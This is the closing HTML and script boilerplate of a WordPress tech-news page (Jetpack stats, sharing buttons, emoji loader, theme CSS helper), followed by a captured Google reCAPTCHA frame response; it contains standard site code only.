(self.SWG_BASIC=self.SWG_BASIC||[]).push(basicSubscriptions=>{basicSubscriptions.init({"type":"NewsArticle","isPartOfType":["Product"],"isPartOfProductId":"CAowx9O8DA:openaccess","clientOptions":{"theme":"light","lang":"en-US"}});});
//# sourceURL=google_swgjs-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://news.google.com/swg/js/v1/swg-basic.js" id="google_swgjs-js" async="async" data-wp-strategy="async"></script>

<!-- End Google Reader Revenue Manager snippet added by Site Kit -->
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143667764","post":"7663","tz":"7","srv":"hardwareholic.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143667764", "7663" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://hardwareholic.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://hardwareholic.com/wp-admin/admin-ajax.php","nonce":"677b720588","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"https://hardwareholic.com/admin123/?redirect_to=https%3A%2F%2Fhardwareholic.com%2Fcomputex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hardwareholic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hardwareholic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://hardwareholic.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://hardwareholic.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SDiQFzVaxyI2oReEp76Ihw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769024218024');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>